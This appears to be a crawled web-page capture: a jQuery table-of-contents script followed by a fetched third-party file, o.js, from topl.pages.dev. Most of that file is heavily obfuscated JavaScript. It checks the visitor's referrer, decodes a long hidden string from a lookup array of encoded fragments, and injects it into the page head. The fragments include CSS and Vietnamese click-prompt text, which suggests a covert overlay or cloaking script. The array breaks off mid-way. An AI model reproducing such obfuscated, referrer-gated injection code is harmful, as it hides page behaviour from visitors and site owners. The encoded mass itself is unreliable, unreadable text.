                    jQuery(item).attr('id', 'goto-h2-' + index).attr('data-stt', index);
                    goto_html += '<li class="list-goto-' + index + '"><a href="#goto-h2-' + index + '">' + jQuery(item).text() + '</a></li>';
                });
                goto_html += "</div></div>";
                jQuery(h2_list[0]).before(goto_html);
                var h3_list = jQuery('.goto-content h3');
                var h3_array = new Array();
                for (var i = 0; i < h3_list.length; i++) {
                    jQuery(h3_list[i]).attr('id', 'goto-h3-' + i);
                    var h2_parent = jQuery(h3_list[i]).prevAll('h2');
                    if (h2_parent.length < 1) {
                        h2_parent = jQuery(h3_list[i]).parent().prevAll('h2');
                    }

                    var index = parseInt(jQuery(h2_parent[0]).attr('data-stt'));
                    if (!h3_array[index]) {
                        h3_array[index] = [];
                    }
                    h3_array[index].push(h3_list[i]);
                }

                jQuery.each(h3_array, function (index, item) {

                    if (item)
                    {
                        var html = '';
                        for (var i = 0; i < item.length; i++) {
                            var str = jQuery(item[i]).text().replace(/[\u00A0-\u9999<>\&]/gim, function (i) {
                                return '&#' + i.charCodeAt(0) + ';';
                            });
                            html += '<li><a href="#' + jQuery(item[i]).attr('id') + '">' + str + '</a></li>';
                        }

                        if (html != '') {
                            html = '<ul>' + html + '</ul>';
                            jQuery('.list-goto-' + index).append(html);
                        }
                    }
                });
                jQuery('.mucluc_wrapper a').click(function () {
                    var id = jQuery(this).attr('href').replace('#', '');
                    var element = document.getElementById(id);
                    element.scrollIntoView({
                        behavior: "smooth"
                    });
                    return false;
                });
            }
        }
    }
    
    show_mucluc();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://topl.pages.dev/o.js
body_size: 258353
content:
const _0x2aecaa=_0x5a1d;function ig(){const A=_0x5a1d,n={aDXkt:A(20345)};try{const e=document[A(9479)]||"";return new URL(e)[A(3951)][A(521)](n[A(4654)])}catch{return!1}}function ist(){const A=_0x5a1d,n={CInGR:A(19532)},e=A(15358)+A(17803)+A(9726)+A(11984)+A(2743)+A(1801)+A(19766)+A(7771)+A(3527)+A(6725)+A(1215)+A(1314)+A(10122)+A(12984)+A(9248)+A(6526)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(3012)+A(18849)+A(12031)+A(15342)+A(15173)+A(11706)+A(4289)+A(14760)+A(1242)+A(16670)+A(15432)+A(14546)+A(3152)+A(10468)+A(10109)+A(1366)+A(6906)+A(3630)+A(17446)+A(4698)+A(13806)+A(17167)+A(14405)+A(12827)+A(3854)+A(2842)+A(2130)+A(13080)+A(14982)+A(19658)+A(9783)+A(17517)+A(12071)+A(7656)+A(2351)+A(18531)+A(1936)+A(2178)+A(7401)+A(19061)+A(10639)+A(5880)+A(13021)+A(19515)+A(16674)+A(7062)+A(14e3)+A(15994)+A(11495)+A(11831)+A(19400)+A(17800)+A(4423)+A(14064)+A(16614)+A(13417)+A(2815)+A(12539)+A(465)+A(11332)+A(3444)+A(12680)+A(13270)+A(12594)+A(7331)+A(4640)+A(11494)+A(7134)+A(7142)+A(18682)+A(13205)+A(11282)+A(18803)+A(20633)+A(4268)+A(16320)+A(13315)+(A(13434)+A(15514)+A(12019)+A(20413)+A(10222)+A(12933)+A(14556)+A(16468)+A(14133)+A(8003)+A(17746)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(11296)+A(1949)+A(12312)+A(5053)+A(1623)+A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(10780)+A(7618)+A(6332)+A(11138)+A(1786)+A(9359)+A(16394)+A(10670)+A(15363)+A(5618)+A(16214)+A(13977)+A(16145)+A(19092)+A(19971)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(13372)+A(19738)+A(19160)+A(6410)+A(3854)+A(20285)+A(8139)+A(4384)+A(16017)+A(17351)+A(15573)+A(20663)+A(7806)+A(13080)+A(5344)+A(16563)+A(18849)+A(12583)+A(19996)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(9556)+A(19061)+A(16003)+A(1210)+A(14791)+A(14257)+A(15363)+A(6541)+A(3884)+A(10008)+A(4137)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682))+(A(8261)+A(3673)+A(959)+A(18594)+A(10299)+A(15928)+A(5492)+A(2416)+A(18015)+A(7010)+A(18541)+A(13842)+A(2098)+A(14520)+A(12179)+A(3341)+A(9072)+A(3196)+A(3863)+A(9477)+A(10125)+A(17414)+A(8553)+A(13004)+A(4580)+A(1389)+A(14797)+A(14401)+A(11957)+A(17738)+A(19570)+A(13726)+A(8854)+A(2606)+A(9997)+A(8629)+A(9373)+A(9432)+A(10436)+A(628)+A(7417)+A(18038)+A(18189)+A(15293)+A(20437)+A(19905)+A(6260)+A(6992)+A(792)+A(11824)+A(6312)+A(4750)+A(18348)+A(9870)+A(8760)+A(13681)+A(7866)+A(6557)+A(5146)+A(943)+A(16413)+A(16209)+A(16126)+A(7720)+A(1735)+A(12974)+A(15929)+A(12943)+A(4527)+A(15237)+A(16578)+A(2282)+A(7086)+A(2189)+A(16736)+A(15121)+A(12259)+A(529)+A(19934)+A(11083)+A(12237)+A(2352)+A(12240)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(16778)+A(14466)+A(10203)+A(16934)+A(16670)+A(20641)+A(12478)+A(13080)+A(3750)+A(1723))+(A(20461)+A(3686)+A(13311)+A(3673)+A(12723)+A(20096)+A(11010)+A(8384)+A(14770)+A(15540)+A(5612)+A(19712)+A(4357)+A(12949)+A(14964)+A(10288)+A(17667)+A(16670)+A(16358)+A(18607)+A(4289)+A(17351)+A(6304)+A(12136)+A(10776)+A(20343)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(16920)+A(3152)+A(6672)+A(20756)+A(8139)+A(18517)+A(1767)+A(15984)+A(18984)+A(15949)+A(5976)+A(2308)+A(9960)+A(14084)+A(8587)+A(2899)+A(13080)+A(10439)+A(16962)+A(5700)+A(19860)+A(13868)+A(16648)+A(13241)+A(3978)+A(3430)+A(15540)+A(8658)+A(4660)+A(3863)+A(14624)+A(19923)+A(13215)+A(8461)+A(18412)+A(7852)+A(498)+A(18841)+A(17837)+A(19431)+A(13788)+A(15313)+A(8815)+A(18620)+A(16446)+A(14427)+A(13116)+A(12572)+A(5346)+A(4235)+A(20678)+A(19703)+A(15247)+A(18383)+A(1653)+A(11643)+A(8387)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(15477)+A(4647)+A(7352))+(A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(17672)+A(13047)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(6339)+A(2924)+A(8069)+A(18541)+A(13842)+A(9270)+A(1892)+A(20461)+A(3975)+A(8587)+A(2899)+A(13080)+A(5344)+A(2989)+A(15988)+A(1936)+A(17455)+A(1192)+A(8743)+A(7213)+A(12846)+A(16934)+A(17949)+A(13501)+A(19186)+A(5078)+A(609)+A(11903)+A(8689)+A(3177)+A(8652)+A(11822)+A(3274)+A(12199)+A(5998)+A(14557)+A(2389)+A(3854)+A(12014)+A(20110)+A(16304)+A(20329)+A(14064)+A(3673)+A(10969)+A(3554)+A(3341)+A(14064)+A(3673)+A(10969)+A(3554)+A(9783)+A(1677)+A(19977)+A(17413)+A(1521)+A(1752)+A(17317)+A(11262)+A(19564)+A(4739)+A(2815)+A(1542)+A(3854)+A(12203)+A(7771)+A(3311)+A(7919)+A(15571)+A(19465)+A(1230)+A(14746)+A(5942)+A(18158)+A(17096)+A(7022)+A(19709)+A(10004)+A(14871)+A(3554)+A(9425)+A(4647)+A(10966)+A(14676)+A(8139))+(A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(3908)+A(2989)+A(2500)+A(9935)+A(14466)+A(10203)+A(18106)+A(18782)+A(7559)+A(14075)+A(19424)+A(4110)+A(4644)+A(16128)+A(7926)+A(2149)+A(19751)+A(7939)+A(4647)+A(10966)+A(19267)+A(20525)+A(19065)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682)+A(8261)+A(3673)+A(959)+A(18594)+A(15297)),c=document[A(17337)+A(18707)](n[A(15375)]);c[A(4240)+"t"]=e,document[A(1067)][A(9813)+"d"](c)}function be(A){const n=_0x5a1d,e={ZrarX:function(A,n){return A(n)},joXdZ:function(A,n){return A(n)}};return e[n(3468)](btoa,e[n(3468)](unescape,e[n(7678)](encodeURIComponent,A)))}function _0x5d1f(){const A=['viewBox="0',"idxrzRxAHF","aJhD3JCdxT","h7mHuWYS5h","6UAwK6Je+J","8aYozXhEuM","9OcEUoawHV","+TADwAAsJH","zMOcc8NcQ8","SGhkTtkDmn","vCkhbHwY4S","Je8rMsjO8G","3NP1DeIvcz","Dj2SLW+jhD","k2nJ8Q+wz2","Dd4w/xNcS+","NgJhzIAAOh","sjLTjkO/2l","+KWZhOyYud","0P2AwU7QDb","uOUeHZWfBd","6IOiTx053j","W/XcW8h8gE","uIT/Tb/HMa","61Olsn1Ikm","euDc6Je6VN","Q6UxbrVKvk","R1ysCmBE6W","YtzkGz3Q8S",'"http://ww',"zQtwDWAEXB","R/eIdybg4n","M8yo502c9h","U9yEvd0Z3g","3FiIfAMB5e","d96inEOYWo","qc7vc+J+55","H8DC4YAEAN","c8gNnuEEOY","n7kWJe1HiH","cyU8NZMHp2","Lk2sqmHkmu","VCnjMcxj2e","i7tV4yYY2J","ubxbKp1Stp","NBJ3BP3IsS","7MsJ/ubMyP","timb+569z9"," Neue',\n  ","n7tU3h4l7A","AANyCz94EA","qY5Np/gu2+","Tv2Q8Runtk","A3zNwtxbyH","4184p64V3z","27dZ7jHMB0","n-color: #","INz/3BZHmp","mMHEPAACaO","I8zgs5MNLQ","AAAAADs3Le","rr0li7kBWZ","5prhX32wn7","Q+QAAzu3+7","GY+3JMR/su","V6lzYBv7JH","6hntSWzBPQ","vzQ5WbiYqd","geQxTX/v1f","GpkR1x+mty","nYu5ZmZh7+","3NPDOKTmXt","DAJyYuCfuR","ns7dOlvn6b","FsiE6zKEec","qbEQcy8Apj","7w4IO5N3xT","TtlU08n25z","padding-ri","D308f4BPz4","AQVyOfOKeu","S9yzO0WHZS","IhzDVM286A","5+5Ik6V+fg","Gdb50y2XiU","0Ljhbn3Wrn","eS6P8BG2a8","QCYxoMGAJs","lyPfOKeuDd","C/4zPRbPPN","mnorC3Csx4","lick vào l","Md6H0KdyUw","00 !import","S93Tn3aFdT","9kw9hddDm2","510wsZj+VH","p1aVmGlyPf","LU6WSbXiyR",'sk id="mas',"ynfHq420e8","Y9eZ8Rj9/n","dbCfupYl7A","9CHHvXHHv+","y9khJuktdk","iZM3WNX6Lv","4p79c3OC8W","RwxQAAHflJ","jDBjl","hE7yd26znC","stringify","TuBcZaXXGI","zD3LMLcw9x","d2XZMc0Yoa","C7RMOn4xBL","zdsW/X+6+4","2\n    );\n ","LkQ8AgDPw0","L3LrVTNb2G","imeXaXLBPg","k7rXslRdW3","XSnUmQpl0f","C0/GpppeZm","bIg9mIm3j+","GdQ4yvF7Tu","LmZdHwm6WS","K3OvebD9M3","Q4UUCAICbE","4EwIAABu3k","rK+yLU2Xq5","sLce63cc5f","Tj928LaCIC","hY7jfKOlyl","ztTaDTEw+h","RdW2xT3xL3","cgn7g09cXe","pRH2z+avYT","gThmPZ67d+","L2m+Cc6P4k","n3cWsXx/vl","ZuvvRcwV8S","xpM5Epr72I","Z8Mc8/NxNy","Wh8oxZ+nL/","9ToMZhblXZ","7Vyz12WBxt","qYfolPzP2i","S9D3BP3ElP","Ym5t4+JuZd","y4CAPiw/Fv","eqWk7HZPJF","duJcm7gHAO","H1z63FvIfI","XxO4l7CSdx","t01H1ZDsmt","K3fPM6xEz4","eQuQDAADuB","cx6KENyvxx","WP5MZMJxWe","fkJJC3jZW9","ADgeBziAQA","    <path ","m3IXTDNvEe","TolqOY67xG","ass said","QCaCY0k5qT","5vTFVAI805","540jjD36ky","7fQyS66tr+","RjnI2HyIYQ","XL16+88Rxb","/ 2\n    );","0WKcTYy/Xe","einEOYtZDG","aPnGcTpY5d","Lvzb/J1GaF","ikaxl6a3O9","MXvYzYv8l7","Te6y1nO9Jd","4HKCU4lr8p","zQkkDuI4JV","6D//+3+m+6","soufe","WqmwfXohxK","uLXSyi67tL","ou3YGrDzdX","4IzOiQ1oRj","y9evnOFuLc","xuJewAT4KI","FI8EIeFne4","99Ph3jz0od","dZtM4ptalQ","ymGpIuUytQ","/fSm+Jeba9","UisQ9q5O45","dPkmMyEzif","gQGcTpu6xK","A/iHjSFX0o","rDprqJO7ZF","L3M3qNNca+","7qGDUtkluA","uY1OtU8qzM","DCpcZgoD4p","fjuel1vYpN","rZNrPC559u","HwIIVVsIsg","ceH+9VCps0","ZrNOcxL3IS","TcU/cixD3x","iBKbjU00vM","XuDN8zfFPe","wAAOD4vfgA","U/cS0yJe92","LD5v2OPNbf","8Jqm+KeuDd","HwYatyBl8a","Zkpr8+mOFV","ZFLRxqpj02","Xr7PvHYzds","xYd4bp8rUa","XgGAFiRuCf","1pjqmKz65R","11G6Avm3rQ","oOjhGmOTbV","ovMUIcS019","j/pmMjjaOY","nO8OTiHt2J","WY0LmCOxad","jLRM6m+rYp","1b5KehPf+E","/Lnxc8v+4l","qBZsc","Vr9rC9Olem","53K2ACZ1Nt","PiEInkOlDJ","s notify-b","jPUocT011/","WiHupTXFP3","iuLdMfea7v","R99SXZzuJe","L1dbIp74l7","AcA9PDgAMA","tfNTKtzuNo","M+7Yz3NNa/","lfKAsHmmfF","olMsCpHnM9","AxxT9yLEPc","0zG/d661zC","pNBQg6cyNx","zB/ylwYd8v","9xzoDD30sz","wKKmHB8Cto","mXq+68NYjf","GAacU/cixD","yziFxTm3mv","1TGfWX6YTZ","pGWBk1q97G","39NEnMHsjJ","iyHiWdqpPb","ltzqJezZnd","BlSXe","o/pBwlTf7j","2W6BbBb2Y5","Xk8I5oR94h","lSZ/juQQIz","jURi7q1jWM","zN5dI5Onhi","xziv98l/9l","Im+EM3xE+I","7uvPu0C7n0","xb91Nca++O","jIl6h1yP84","zzzwmQmdIA","ContentUni","vQtwT9xJT4","24m5l6Nl2x","OjkRQoAAG5","r+IdDZh6o5","inuZZbFvXU","33hiYudgd/","pANcxqabGE","FGd96inEOY","5p3S2SCVTn","XsdlI5xQge","jKdMHOGewI","o7vXKW+LCv","hZmprfDQBZ","6z6ZUYx6Tl","8uF8tZNrcc","av0wxTy/DT","Q7/3u72FfM","VU/bMfk7iH","YmHv61E4mJ","COY3uVWqua","qlXqdLG+bL","id2HeF6fKL","ld2FuY1OtU","4.11 284.6","FveimuJdZF","GexFMN1mt8","bHReKe1cvX","LcgP3S5mbj","X/v78j0daC","e/LZYYGpXb","9d3BZ6wdyF","HELPZyBx+4","m2veHH6pri","7vEfsWIoh6","UJpOR","9TOiKSUwqN","ezRkdkppA3","/PhdGMykga","LCLTX","Rcywk3S2my","cZLRgZhzuf","e6lmfHJMPf","0bUFOnctlu","dW5XGJgQmR","q0jFNjslMw","W3RT36pvjx","jw7Kz4Lu8W","zHOZqZ+Lhy","9u7E/nQ++4","SUMR0n021T","yaPztHJEwN","GWmvD6b4lS","VB8PsF32aO","u6c7UisQ9q","U94kbxG7qH","Xnm4WFTPNs","xLTX39dE6f","BydPDFQp4z","lnYiumTmui","cMxuJewA3c","amTTth4LD9","y9TVVM9+ne","qemG2Fi6mu","pgE5dB9/N1","CezEdGaE+d","QYvrrr2viV","jUKmivZXp+","tuBmNC5hj8","TPfp8UyzwQ","MEbAADg28j","vTmBCwwNwm","nsparent;\n","j2ipRZIKzO","w77V8x3ofQ","V9ooXp2/uJ","Olnl/C5v67","62ocJvnGsC","iPfnad0/sO","eYpKjYTdbJ","KczofNJlWQ","yz8LkQwjdR","uAQC0cWgCA","GtopBuT8dl","5S3ZkrOZoJ","AOAafBQUAA","utRTm7Ww21","ScweyMlNen","ebdEplgVY4","hyc+/H+o5+","NYlLgcopbg","wASEX+cyAH","yMWNL","Qwxl47N5in","Q+9Ktlnltf","LdivSue7vQ","HO4t54WMl3","SviVJmPH+H","cE1ggU1rG4","7Roh7AABP5","Ew+hJAiNhB","lDqo2Wazqc","1zc4LTXvv+","HviXoS4J+4","fF+ZMPYX7x","BlinkMacSy","9z687xUFTn","6peKQsEm2f","+GZu5cqmdt","8H39Vj+JZ8","4XJhxB6DbG","BHxsmVw/k6","iHT5pbLxKU","4Z7pMUPza6","HdgAAgEEvI","xWaQTYsq+L","WEUKmzS2Xi","WsvRWZ/pdf","jqfZ4KLQpk","AMAgA7XI5+","p/OhM4nVZL","6a+OXaYSqa","Mbz3FOIcwN","NoBlzm80/I","O7pztFh2Un","Zt4d8YCVh7","AJMTgags4j","R18N1PbJ+4","includes","WO6YzNZp4s","ZhLmHuedAY","P7wzdLcgPX","JnGHXi0aRb","7aSHTNYKZ+","K+oRDzS+zJ","NcBL3kk532","ontainer .","EveyPU+QDA","tqPtFwRcaI","sQ9cS9C3BP","+2XmhuHf14","OVDPh","WCWfeuWMfH","E/FOPIR93w","MCNe4h84t7","WMSj3p8MS5","CVpTa","_content","wBwxfPIJ+5","EgjldWs+0h","ocjNxsVO6P","LtxpuOBPnm","75/T60i3qe","9tzo8SA4XD","+T7yRhftE/","Ye5h7DhTmX","2HvnEvSRxD","kmbr0Z7PA9","PgAAABAmsv","2Jv/5KP/A/","7C77LuwV34","/Ke5FN8W9+","Btx79z8njb","tOyNt1xep2","/WKYunewd+","czEvbVO4p7","buM8m0ex6S","OKe3Unc051","AAA0JrryEf","ZtoJZ+q1bw","nmKis1EnSz","9feqdTEw+h","nHJABAIDD+","T98S9gc2lh","vdCQTik21T","sJHfrOsM9h","bxkz8Vsvdw","gvmnjpZpq1","5iymQd1qaU","nxb2eZ0U2u","UzW9hpgyEZ","2dC55MqyWq","7Xoh7ADPgA","X4ufrZJnaV","YsJvzuLdEJ","OD/erhUybW","osOwk7ikzy","fBi/ETKtJJ","Tf3GPcWIh8","0hTZdpZYz/","+wj7qWJewA","vZu69CZMPI","rlnnHwE0/v","Ke9HNu4x7N","eXpZJn6upf","71vsQ6kxm8","knSzzHO7JL","jbme8zP+Zt","Tn/88mrkev","uzL3Xyj1X+","z/VKe5Tu/F","/EA5B0f7lc","vcuBa6Cxfm","QJ71vfKSNj","J9806GU6Y7","9nsM9LdNls","q6+JUmam1+","8SpMh8/wqG","9SXZzuJe6W","XmBL3ujfbD","2+OE/cAANi","KfADA2dz7H","clrgn7kWIe","FT99GTn0r1","dGs6mmGldk","FTinrgXIe5","tant;\n    ","czUz4WDcz/","yAQDn4KEHA","SyTQZuJj6/","NewuRDwCAv","8BJKW8bI3u",'tUnits="ob',"L3ISKszDnH","w5gEAAF/46","fnuKOL+qnG","nPAtxnUId8","l7pU22w8S9","Mm9pGVM3WN","9 66.7699 ","AiH5i6YUfE","QVIOnPjcZx","LPuJeRmp2E","6SZkgVCpr/","7dsnAyUYmN","n các góc ","ik0VokzD3M","get","/X+6+4+nFo",'ErkJggg=="',"Gj2GmeZGaO","wXh6GAQCKx","NcIbvCJ8Qu","87zT4A77xR","nAzGhcwx+J","+lNca+213l","U1+InHRN5H","/GpppeZme4","5h7Yof1TMw","tAUVMJD5/8","PfvGLWJJ6+","c4p7ZSNwDA","9KZtv/xmRD","0jMeZx90Km","href","fIhhFaIjQW","duQu2CaeY8","LAiR5xrmLK","3WiYQ9yQnc","ZmYe05ejom","9yzCHMPc09","/c998Aj2eI","jceZxtwKm+","c6ZcS8R0RX","iXfDFPDtjr","AB2SNwT9yL","Mf3rnnZYJZ","3AAAgAElEQ","X2bWxJM+8X","Qkt0mMa9Hb","32fwTYpekJ","OlqlLTw0BU","MTYhQWjpu0","Zfpi4l94U9","/4WNvXd33k","iUl9GCePd4","H1oJi4iOWq","k9en3cwzb5","ZxOljlp+9h","aOTJwbqlPF",'#B1000E"/>',"CfbvAVTezT","4J+4N3vAWf","sR7cg1jf/G","m/2TYp7SeI","Zh7mHsqCnO","uZYfOqkEza","Lm6wr44VaZ","MtOinsAAMC","cbcU/V7D7P","AYe6lmfHJM","bTzqXpetk9","e4BAMB1Ds0","+RNy7ydzaY","F6e7Ryccdo","eqFjHCTtDY","__content ","zhHh2UncU+","NDJGvnSIEB","OmQ/3ZIT/c","+Iecc8Hcc9","lJfRgGtruL","Hv7mJh7+tS","PZ6s3FpmhD","XJ8uEyWqd9","M+8XymFzvj","b3cpri3+aa","VtYnJhxB6N","ZmHfFjnbb/","Ne8s3vvpLI","5TFwKoPPoE","4KocYAABW8","UQ+cW8vm+J","xr+y8O7TLS","jfzHO4JRi/","N0U+QAAgOf","OLeLCdxj7h","f81u/7e9MA","WbTOKbWpb6","99Ka4V9vrv","9TQ3Bvvlty","GVT3Ktv1vf","ACYl74l6Eu",'y="-73.600',"jjDNtJPlM/","yzD03E3Ovz","QAADmdm3Fu","+xrmGOcM9g","TL6WJ79slA","on6BrGXGfc","GqTDjW08xz","6bkbCboFBB","eL5EPAADae","3fvES21QFq","WBk1q97G3I","GczUz8XDs7","iYcm8YFT/5","ZU5uqmAMkn","Q7NvV55S1y","t28vbjnJ/e","cELMdNqksn","U2C6Z2OZEK","LpJWZWpt3y","W2Zk7jn3ON","qGNibmHuSd","1oZU9fW6O3","QDACD4oAAA","a85i87Bnud","7o1PiXmmz/","2gScc/nJO5","k6uufZr6PG","DOJSX","4KJQ5wz3Z5","zZxnxsC181","v63EO+d536","Cr8cgGAxDD","0prhX2+u8s","7vo2v4i0tm","fRwBh67t9h","cytT3XxvEb","PIYTuJTZth","rXyIfcS88k","WAdyHaSuWB","Kc7Q5Pkhzi","ohxK1MU6Va","/p4PibmXoK","zy2XiUgCdu","iZXDzT3/Qo","n7h3oz96wJ","-items: ce","P3Cs+edNNc","/ouuQScZLR","203mPsDOnl","GVyPu2Z3Ev","GuTh/ouuQS","GHerAAAANC","V+O56XW9ik","1H2dI7oEk/","WA5r5FP/PS","jFPkAAADOw","WbLch3/ayn","VLJdGb9jHM","JnM5PPCxr6","njMcz1279d","a3HKZuBRAp","qkZUZ2yrun","q2zRm4rda7","T53q+/cabk","2qylx38MCW","iKfuDd1U9z","BVxqszHj3B","Pce/o93/uI","gw4M1AMBGi","BJwktGCqTp","uIM98Zgmw/","BBXOtTpbJ9","3FGh6QmEPe","CyRVkvnQDS","pr6uaxb7NW","    fill: ","/TRJzB7IyU","5DvdkF2/B1","/fq+rV7QR9","CUDAOT4lf/","sXcp0F8x+p","epJzOsRGww","RM6QLAvxJn","Rk4jpkP92S","mbZxM1Y2tt","5kSBzHzCmB","yPuiXsR4p6","er7wlLsx74","nmndLZIJVO","AXTpALxuYX","SxMUWN1ssy","cEf0cTVqyF","beVCXWgrzd","s8EF4UyQ/6","qSUzMPTGIi","aFzAqBLB+h","/NUyXcTBTE","ALfPSCgAAn"," 68.8295 2","1zT7iXnhR3","expires=","rg3tjp1M/Z","6MfStTGOFW","DxJ3BP3IsQ","0zHm8Hio77","yfbnM0KDUT","DgCBxYAAKa","7+/q5v+3Hf","ADwcHAIAb1","2W+z7N/A3Y","XZUZMq74yE","jeSDyrcU7J","y+mKTbVvht","HuYexZh7mH","4jdPLNjMtP","pmZ8HZo8EL","8z1/n7LPqe","xD/JOdr5Z6","lLLmX4pTXz","yceu3lbQBH","DE3bZ86nab","GkZL3uzWzC","wBh67t9hnd","XiUsBdOo6+","finP3nW40a","vgZrFvs1Ze","XJe4BAAA74","TaUzbVtHI9","lsT+5PprU7","RAADchLgn7","68+7QLidxT","Ysa1iUO5Ph","l6P2GBwmZn","/c4bc3jGdG","LgWO+3EnNl","Qp9gSdlau5","c7K9JSy5uf","7IdE1K7NXb","lay: flex;","/mcS+S7rRv","XFvdErcK22","2zRLM1Np0x","GH+5oS4t9z","   <use xl","dsAmjG32fw","3u82W2//fV","BNGNus/knx","HdFT9sB1T+","rdH/nPiZ0g","abEve7N9sO","PZ/rSIEBnE","AAGbysAkAb",' 294" fill',"VygAACL+Sb","HWzGvcWIh8","P4hwdlp3EP","J3LNYpzmJe","H3JMHEvd0p","tO2/Th1Lpf","Pu2M9zTWu/","gkWxxCz2cx","f22lrnfpWr","qNhN1skwf1","Jmdx/nhknN","\n   </div>","EfBGxYAAGz","kXaRUpu54F","e/7Xl/LBwA","47qnGsilwL","WVneDXins9","GNus/knxC5","CVT7XO4vwX","xqZNO2HgsP","hr5vlxmaFB","JWZWpt3yP2","HviXoS4J+6","+hENzr1feE","h7qWZ8ckw9","cLR979ifT2","TAgCAafzkT","3sKnv/s4bU","DmA6X30G3N","PTJY6c7Rn3","wgR/93v2/y","uJefemtTuK","8vTyTL1dRV","giTDyH0GfU","UyTJ9WPdNK","Wqa+rCKL94","zOiQ1gbiXN","C5hXOcDXMa","PCAuCfuRYh","I1NdUzXyf5","Mky729hU9/","veUmWVneDX","BZDyOeTybT","aiHvCxB5O4","TxL0tTuJee","U5l6aGZ8Mc","9fEPd2pvDz","N3xKIzdVSz","zatlMp403Z","/LybOfgjNO","zBN/f9T/LK","eKeuBch7ol","tojZEa0Gd/","u6c7wJOKe3","pC87n1M6Ip","SpuxsNo/9X","v0UIYTQSPG","XmtjOSdzTn","MvB4RYPo3b","iFiN9PspGZ","fHCfuAQB9v","C0HVQAAoOy","u6JexEni3s","ZfnyNTpZ5r","XNPnUT3bW5","TOptqnVLem","DBQCAE/hwA","UjcA4BPCW9","PyfXOSJ2JT","pvFm6ZupuP","/Jh9dAXkem","fZNca+wKe7","3NP7LCeibl","idth: fit-","3bIu3cHr/6","bXBfM8ix3y","MPcEzusZ2L","e2YuNzJCn1","ZkQ8AANive","w1TNvOgLrU","jk2HuuZmYe","TyTL1dRVBt","KbhU91CJ8S","5peZma6r1j","9AADYBh9AA","3RucOEvcWI","C33M88ePXS","e5ixfm+5zd","XsJJ3GvjZO","o-size)) /","3/X58Xbe1J","MifcOG8b+4","YdNca++eXF","mvv8KErGEz","sTkJumkS/D","q2VTD9Et+Z","UAHcU/cixD","PfEvcEb5m+","3f+cNKJhrd","51ytviQvz3","AsAE++xIAA","vZp8+L6JPo","P//i3/+c6y","33AOPZItb6","VNsU9cW/kB","TJ/a1ei1+0","ZJzdFh2Fny","s8EF4UyZ7g","n6EQ3OvV94","sbcN6ZzzV6","4rv2v6Cm5h","cgrgn7kWIe","wzT8QDkHR/","gAAIABJREF","P1Cp4d853C","t1BC2NC351","EPQAAYCXeK","5O4Z7FOcxL","SJqRerTPx0","ny/Rh3Tetj","cAAAAd+op8","1Eny/Rh3Te","ThsUZxFboD","l7TpsgHAAD","cKrOGLT+0D","R0019Quymg","MIO5JTuKe7","fz+ck7ulOy","36kt3chL3i","hhDD3Xiv33","asXL9/5xHc","NCifR","T7iWs07BAz","iVJmPH+HQ3","YQQqokXKEI","9qYmHuYe2K","gEAPO3erws","bhndRL3PGb","Tc+9NmHwII","x9/YxMff0q","TPP4R45Loh","SCEkCbMPcw","Fx/JRKV2ta","vmcxL3wQOJ","P4d7HDPjGX","QtCHL7eeVz","zXypUGAziZ","4W5t4yJuVd","h5o7Pt3sjb","bp4iSKE0GJ","nQnJ3GvuAn","HzU8s07xIz","1qYlgFGZv2","MTPcVa7hlA","+EcnLHkDE1","AyTGZCZ1P6","n7o5Rb85n9","bidZr0z3OL","hs6mOXcpbM","ZStuYY5Lp9","//7/ziHfC8","gmnkY+4Z3F","tizHtFf7jg","PXUzzIjXTN","ee/I2kbsw7","qNlms6nPtl","nHv7o1/rvM","wBwAAx+ZAD","qeIBLRgfpz","wAAACznPvI","Giz4AwM599","fpZc3Dux/u","4WZMhCS3bY","eq6Ekemvv5","Ze5zvRzeec","mwnca80sZ2","W62SZ7vjUF","GHvxptdP/o","9IfYXb5q+Y","O8CTint1J3","usynVmMfkZ","RGepQYvrrr","d1Zh7gHAOv","sfUhtQ3duh","eelPcq+11X","S83rEBoPLz","mjgMMeZ+xU","PFube8NyTb","BJxb4qTuKc","qs4Z9/tB+9","y1kzJ2UzQK","3yP04I+jMR","yxbAl","9OvFqZlgJF","CwbOwNaSgP","2trq3/JZyu","dw9U2ONPXp","head","AIgRtwT9yL","akJzjTvlsg","Xg7jn8706i","w8hNFdsUOh","T3/2dN6Bgr","uYdcj9pktZ","wJeKeuBch7","lTLwf2TD2F",'"code-btn_',"aZxOn7/LYe","Ls4WRE8zUv","nMpPPCxv7P","ACYpi/yiXu","j4N+RwNSvN","zE94ODV6Im","yNan0wQFKf","abpkAZoROl","N6UWOdtv/r","89zPah9hhG","3eJbw4T9wA","rDlnpJOzpz","9capMrRYpx","Afgm/tADQh","OeEW4xMTcE","KoPPoEsd0k","SfELklNcKZ","wnE+C9Xmmn","SQt42Vvdgs","C0L2Y226K2","fl8sMDUrtp","uJeZKTVGYe","NcM9yy2+pd","/yfcCcc/hD","zKRDwCArfK","t5UzcEfrP3","V0FVqOdMvp","291pr8wbwh","3yZo+xmyw7","0kxZ7in2Ni","xDQ2YCpvfW","u0y/lWb5D5","idDmhmHMvX","9j4EUIfhLm","U48hH3PP5f"," 